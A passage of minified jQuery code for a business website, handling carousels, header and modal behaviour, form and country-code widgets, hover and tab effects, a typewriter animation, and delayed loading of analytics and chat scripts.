imeout:3e3,autoplay:!1,dots:!0,touchDrag:!0,mouseDrag:!0,items:3,animateIn:"slideInRight",animateOut:"zoomOut",responsive:{0:{items:2,margin:20},600:{items:2,margin:30},1170:{items:3}}}),$(".brnd_sld").owlCarousel({loop:!0,margin:50,smartSpeed:3e3,autoplaySpeed:7e3,autoplayTimeout:3e3,autoplay:!1,dots:!0,touchDrag:!0,mouseDrag:!0,items:1,animateIn:"slideInRight",animateOut:"zoomOut"}),$(".cas_owl").owlCarousel({loop:!0,margin:50,smartSpeed:3e3,autoplaySpeed:7e3,autoplayTimeout:3e3,autoplay:!0,dots:!0,touchDrag:!0,mouseDrag:!0,items:1,animateIn:"slideInRight",animateOut:"zoomOut"}),$(".tst_owl").owlCarousel({loop:!0,margin:50,smartSpeed:3e3,autoplaySpeed:7e3,autoplayTimeout:3e3,autoplay:!1,dots:!0,touchDrag:!0,mouseDrag:!0,items:1,animateIn:"slideInRight",animateOut:"zoomOut"}),$(".client_sld").owlCarousel({items:4,loop:!0,margin:10,autoplay:!0,autoplaySpeed:2e3,autoplayTimeout:3e3,dots:!1,autoplayHoverPause:!1,responsive:{0:{items:1},600:{items:2},1170:{items:4}}}),$(".servcs_sld").owlCarousel({loop:!0,margin:50,smartSpeed:3e3,autoplaySpeed:7e3,autoplayTimeout:3e3,autoplay:!1,dots:!0,touchDrag:!0,mouseDrag:!0,items:1,animateIn:"slideInRight",animateOut:"zoomOut",responsive:{0:{items:1,dots:!1,nav:!0,navText:["<div class='lftsvr'></div>","<div class='rgtsvr'></div>"]},600:{items:1},1170:{items:1}}}),$(window).width()<768){var e=$("header").innerHeight();$(".wrpr_brand").css("margin-top",e)}$("header").hasClass("header-fixed")||$(window).scroll((function(e){$("header").toggleClass("header-fixed",$(this).scrollTop()>$(window).height()/100)})),$(".model-open").on("click",(function(e){e.preventDefault();var t=$(this).attr("data-model");$(t).addClass("is-open"),$(".overlay").addClass("overlay_active"),$("html,body").addClass("overfloy-y-hidden")})),$(".close_model").on("click",(function(){$("html,body").removeClass("overfloy-y-hidden"),$(this).parents(".model").removeClass("is-open"),$(".overlay").removeClass("overlay_active"),$(".video_full iframe").attr("src","")})),$(".overlay").on("click",(function(){$("html,body").removeClass("overfloy-y-hidden"),$(".model").removeClass("is-open"),$(this).removeClass("overlay_active")})),$(".model-video").on("click",(function(){$(".overlay").removeClass("overlay_active");var e=$(this).attr("data-video");$(".video_full iframe").attr("src",e)})),$(".form-control").each((function(){""!=$(this).val()?$(this).parent(".form-group").addClass("valid"):$(this).parent(".form-group").removeClass("valid")})),$(".form-control").on("change",(function(){""!=$(this).val()?$(this).parent(".form-group").addClass("valid"):$(this).parent(".form-group").removeClass("valid")})),$(".form-group input,textarea").focus((function(){$(this).siblings("label").addClass("valid")})),$(".form-group input,textarea").focusout((function(){""==$(this).val()?$(this).siblings("label").removeClass("valid"):$(this).siblings("label").addClass("valid")})),""==$(".form-group input").val()&&$(this).siblings("label").removeClass("valid"),$(".cntry-flags").click((function(){$(".CntryCodLstBx").toggleClass("active")})),$("body").on("click",(function(e){"false"!==$(e.target).attr("data-touch")&&$(".CntryCodLstBx").removeClass("active")})),$(".country-bx input").click((function(){return!1})),$(".resultCutry li").click((function(){var e=$(this).children(".FlgNmeBX").find("span").text();$(this).children(".FlgNmeBX").find("em").text();$(".CntryCodLstBx").removeClass("active"),$("#Footer1_hdnPhoneCode").val(e);var t=$(this).children(".FlgImgBX").css("background-position-y");$(".cntry-flags").attr("style","background-position-y: "+t)})),$(".country-bx input").on("keyup",(function(e){var t=$(this).val().trim();return""===t?($(".resultCutry li").show(),!0):($(".resultCutry li:not(:contains("+t+"))").hide(),$(".resultCutry li:contains("+t+")").show(),!0)})),$(".sld_wrap").click((function(){$(".slide_ul-list").slideToggle("slow")})),$((function(){var e,t=$(".PlatformSLideJs");e=t.children().find(".warpList").eq(0).innerHeight(),t.height(e),setInterval((function(){1;var t=$(".warpList.current").next().length>0?$(".warpList.current").next():$(".warpList:first-child");t.addClass("current").siblings().removeClass("current"),$(".warpList").removeClass("next"),$(".warpList").removeClass("prev"),t.addClass("active").prev().addClass("prev"),t.next().addClass("next");var a=$(".warpList.current").index();a,translate=e*a,$(".slideWrap").css("transform","translateY(-"+translate+"px)")}),3e3)})),$(".quick_inquiry_pop,.GetQuote").click((function(){$(".home_secH").addClass("active"),$("html,body").addClass("overfloy-y-hidden")})),$(".close_quick_inquiry").click((function(){$(".home_secH").removeClass("active"),$("html,body").removeClass("overfloy-y-hidden")})),$(".tab-nav ul li").not(".not-pop").on("click",(function(){$("html,body").addClass("overfloy-y-hidden"),$(this).addClass("active").siblings().removeClass("active");var e=$(this).attr("data-tab");$(".tab-nav-content .tabs[data-tab="+e+"]").addClass("active").siblings().removeClass("active"),$(".nav_dropdown").removeClass("active"),$((function(){$("header").hasClass("header-fixed")||$("header").addClass("header-fixed")}))})),$(".close-nav").click((function(){$("html,body").removeClass("overfloy-y-hidden"),$(".tab-nav-content .tabs").removeClass("active"),$(".nav_dropdown").removeClass("active"),$(".tab-nav ul li").removeClass("active"),$(window).scrollTop()>$(window).height()/100?$("header").addClass("header-fixed"):$("header").removeClass("header-fixed")})),$(".global_drpdwn a").click((function(e){$(".nav_dropdown").toggleClass("active"),$(".header-nav-content").toggleClass("active"),$(".tab-nav ul li").removeClass("active"),$("header").toggleClass("header-fixed")}));var t=$(".bottom_header").innerHeight(),a=$(".upper_header").innerHeight();function s(e){setTimeout((()=>{$(".ranking-slider .owl-stage .owl-item").removeClass("last-item"),$(".ranking-slider .owl-stage .owl-item.active").last().addClass("last-item")}))}$("html,body").css("--bottomfooter",t+"px"),$("html,body").css("--upperfooter",a+"px"),$(".healtcare-brand-sider").owlCarousel({items:5,margin:15,nav:!0,navText:['<img src="/asset/icon/prev_grey.webp" />','<img src="/asset/icon/next_grey.webp" />'],loop:!1,dots:!1}),$(".startup-doctors-slider").owlCarousel({items:4,margin:20,nav:!1,loop:!0,dots:!0,stagePadding:!1}),$(".renewed-client-slider").owlCarousel({items:1,autoplay:!1,margin:0,nav:!1,loop:!0,dots:!0}),$(".service-slider").owlCarousel({items:3,autoplay:!1,nav:!1,navText:['<img src="/asset/icon/prev2.webp" />','<img src="/asset/icon/next2.webp" />'],loop:!0,dots:!1,responsive:{0:{items:1.4,margin:18,nav:!1},767:{margin:28,items:3,nav:!0}}}),$(".ranking-slider").owlCarousel({autoplay:!1,margin:0,nav:!0,navText:['<img src="/asset/icon/prev_grey.webp" />','<img src="/asset/icon/next_grey.webp" />'],loop:!0,dots:!1,smartSpeed:1900,onInitialized:s,onChanged:s,responsive:{0:{items:1.3,margin:15},767:{items:1.3,margin:0},1025:{items:2.3,margin:0}}})})),$(".tab_inn_exp").next(".ul_clss").addClass("EngUrl"),$(".EngUrl").append("<div class='nxt_bt drt_but GetQuote floTRight'> <a href='#'> Get a Quote <span>&gt;&gt;</span></a></div>"),$(".ct_wtht").addClass("GetQuote"),$(window).resize((function(){$(this).width()<767&&$(".icn_nav a").click((function(){}))})),$(window).scroll((function(){$(".qury").removeClass("qury-fix"),$(window).scrollTop()+$(window).height()>$(document).height()-300&&$(".qury").addClass("qury-fix")})),jQuery(window).scroll((function(){jQuery(this).scrollTop()>550?jQuery(".m_act").stop().animate({top:"125px",left:"20px"}):jQuery(".m_act").stop().animate({top:"20px",left:"33px"})})),jQuery(window).scroll((function(){jQuery(this).scrollTop()>1e3?jQuery(".i_dtl").stop().animate({height:"354px"}):jQuery(".i_dtl").stop().animate({height:"0px"})})),$(document).ready((function(){var e=$(window).height();$(window).width()>767?$(".window-height-bg").css("height",e+"px"):$(".window-height-bg").css({height:"auto"})})),$(document).ready((function(){$(".vdo_icn").addClass("vdo_icn_ad")})),$(".medToDctr").hover((function(){$(".medToDctr").removeClass("dflt_ovly2"),$(this).addClass("dflt_ovly2")})),$(".medToDctr1").hover((function(){$(".medToDctr1").removeClass("dflt_ovly3"),$(this).addClass("dflt_ovly3")})),$(".medToDctr2").hover((function(){$(".medToDctr2").removeClass("dflt_ovly4"),$(this).addClass("dflt_ovly4")})),$(".medToDctr3").hover((function(){$(".medToDctr3").removeClass("dflt_ovly5"),$(this).addClass("dflt_ovly5")})),$(document).ready((function(){$(".com").hover((function(){$(".doc_shw1").addClass("hover_hide"),$(".dflt_ovly").addClass("hover_hide")}),(function(){$(".doc_shw1").removeClass("hover_hide"),$(".dflt_ovly").removeClass("hover_hide")})),$(".doc_2").hover((function(){$(".doc_shw2").addClass("hover_shw")}),(function(){$(".doc_shw2").removeClass("hover_shw")})),$(".doc_3").hover((function(){$(".doc_shw3").addClass("hover_shw")}),(function(){$(".doc_shw3").removeClass("hover_shw")})),$(".doc_4").hover((function(){$(".doc_shw4").addClass("hover_shw")}),(function(){$(".doc_shw4").removeClass("hover_shw")})),$(".doc_5").hover((function(){$(".doc_shw5").addClass("hover_shw")}),(function(){$(".doc_shw5").removeClass("hover_shw")})),$(".doc_6").hover((function(){$(".doc_shw6").addClass("hover_shw")}),(function(){$(".doc_shw6").removeClass("hover_shw")})),$(".doc_7").hover((function(){$(".doc_shw7").addClass("hover_shw")}),(function(){$(".doc_shw7").removeClass("hover_shw")})),$(".doc_8").hover((function(){$(".doc_shw8").addClass("hover_shw")}),(function(){$(".doc_shw8").removeClass("hover_shw")})),$(".doc_9").hover((function(){$(".doc_shw9").addClass("hover_shw")}),(function(){$(".doc_shw9").removeClass("hover_shw")}))})),$(".nav_class").click((function(){$(window).width()>767?($(".side-panel").addClass("change-side-panel"),$("body").addClass("body_shift"),$(".ovrl_bdy").addClass("ovrl_bdy_clc"),$(".opc_sft").css({"z-index":"1",opacity:"1"}),$(".form_quote").css({"z-index":"-1",opacity:"0"})):$(window).width()<767&&($(".side-panel").addClass("addpnnl"),$(".opc_sft").css({"z-index":"1",opacity:"1"}),$(".form_quote").css({"z-index":"-1",opacity:"0"}),$("body").css({"overflow-x":"hidden","overflow-y":"hidden"}))})),$(".close").click((function(){$(window).width()>767?($(".side-panel").removeClass("change-side-panel"),$("body").removeClass("body_shift"),$(".ovrl_bdy").removeClass("ovrl_bdy_clc")):$(window).width()<767&&($(".side-panel").removeClass("addpnnl"),$("body").css({"overflow-x":"hidden","overflow-y":"auto"}))})),$(".ovrl_bdy").click((function(){$(window).width()>767&&($(".side-panel").removeClass("change-side-panel"),$("body").removeClass("body_shift"),$(this).removeClass("ovrl_bdy_clc"))})),$(".rd_mrop").click((function(){$(".panel").addClass("panel_fot"),$(".panel_fot").slideToggle("slow")})),(fold=$(".rd_mrop")).cliked=1,fold.click((function(){$(".rd_mrop").text(fold.cliked++%2==0?"Read more >>":"Read less >>")})),$(".rd_abt").click((function(){$(".panel2").addClass("panel_fot2"),$(".panel_fot2").slideToggle("slow")})),(fold=$(".rd_abt")).cliked=1,fold.click((function(){$(".rd_abt").text(fold.cliked++%2==0?"Read more >>":"Read less >>")})),$(".tp_mnu").hover((function(){$(this).hasClass("active_arr")?($(".ant_hov").removeClass("active_arr"),$(".add_hov").addClass("active_arr")):($(".tp_mnu.active_arr").removeClass("active_arr"),$(this).addClass("active_arr"))})),$(".add_hov").hover((function(){$(".ad_fst").addClass("ad_fst_ad"),$(".in_mnhv").removeClass("in_mnhv_ad")}),(function(){$(".ad_fst").removeClass("ad_fst_ad"),$(".in_mnhv").removeClass("in_mnhv_ad")})),$(".ad_fst").hover((function(){$(".ad_fst li").addClass("in_mnhv_op")}),(function(){$(".ad_fst li").removeClass("in_mnhv_op")})),$(".ant_hov").hover((function(){$(".in_mnhv").addClass("in_mnhv_ad"),$(".ad_fst").removeClass("ad_fst_ad"),$(".deflt").addClass("deflt_ad")}),(function(){$(".ad_fst").removeClass("ad_fst_ad"),$(".in_mnhv").removeClass("in_mnhv_ad"),$(".deflt").removeClass("deflt_ad")})),$(".in_mnhv").hover((function(){$(".in_mnhv li").addClass("in_mnhv_ad")}),(function(){$(".in_mnhv li").removeClass("in_mnhv_ad")})),$(".chng_on").hover((function(){$(".ac_rmv").addClass("ac_rmv_on")}),(function(){$(".ac_rmv").removeClass("ac_rmv_on")})),$(".video-thumbnail").click((function(){$(".pop_up_vdo").addClass("pop_up_vdo_opn"),$(".pop_up_vdo").show(),$(".vdo_onply").addClass("vdo_onply_ad");var e=jQuery("#iframe");e.attr("src",e.data("autoplay-src"))})),$(".cls_vdo").click((function(){$(".pop_up_vdo").hide();var e=jQuery("#iframe");e.attr("src",e.data("autoplay-src1"))})),$(document).ready((function(){var e=window.location.pathname;$('.ul_blg_ct > ul > li > a[href="'+e+'"]').parent().addClass("active_fill")})),$(document).ready((function(){$(window).width()>991&&($(".ul_hdsw").addClass("hidden"),$(".ul_hdsw").click((function(){$(this).hasClass("hidden")?$(this).removeClass("hidden").addClass("visible"):$(this).removeClass("visible").addClass("hidden")})))})),$(document).ready((function(){$(".tabBody.activetab").show()})),$(".tabs_nxt").on("click",(function(e){e.preventDefault(),$(".tabs_nxt").removeClass("activetab"),$(this).addClass("activetab");var t=$(this).attr("href");$(".tabBody").hide().removeClass("activetab"),$(t).show().addClass("activetab"),$("html, body").animate({scrollTop:$(".discp_icnsrv").offset().top-130},2e3)})),$(".cat_clk").click((function(){$(window).trigger("resize"),$(window).width()<767&&$(".cmsld").slideToggle("slow")}));var TxtType=function(e,t,a){this.toRotate=t,this.el=e,this.loopNum=0,this.period=parseInt(a,10)||2e3,this.txt="",this.tick(),this.isDeleting=!1};TxtType.prototype.tick=function(){var e=this.loopNum%this.toRotate.length,t=this.toRotate[e];this.isDeleting?this.txt=t.substring(0,this.txt.length-1):this.txt=t.substring(0,this.txt.length+1),this.el.innerHTML='<span class="wrap">'+this.txt+"</span>";var a=this,s=200-100*Math.random();this.isDeleting&&(s/=2),this.isDeleting||this.txt!==t?this.isDeleting&&""===this.txt&&(this.isDeleting=!1,this.loopNum++,s=500):(s=this.period,this.isDeleting=!0),setTimeout((function(){a.tick()}),s)},window.onload=function(){for(var e=document.getElementsByClassName("typewrite"),t=0;t<e.length;t++){var a=e[t].getAttribute("data-type"),s=e[t].getAttribute("data-period");a&&new TxtType(e[t],JSON.parse(a),s)}var o=document.createElement("style");o.type="text/css",o.innerHTML=".typewrite > .wrap { border-right: 0.08em solid #fff}",document.body.appendChild(o)},setTimeout((function(){$(".gtm1").append('<script src="https://www.googletagmanager.com/gtag/js?id=UA-133679649-1"><\/script>'),$(".gtm2").append('<script src="https://www.googletagmanager.com/gtag/js?id=AW-959686913"><\/script>'),$(".tidio").append('<script src="//code.tidio.co/u0kjhfs2p3lzao1sh8ubkgvf2q3axfid.js"><\/script>'),$(".imgclass").attr("src",$(".imgclass").attr("data-src")),$(".imgclass1").attr("src",$(".imgclass1").attr("data-src"))}),1200),setTimeout((function(){$("#mainVideo").attr("src",$("#mainVideo").attr("data-src"))}),5e3);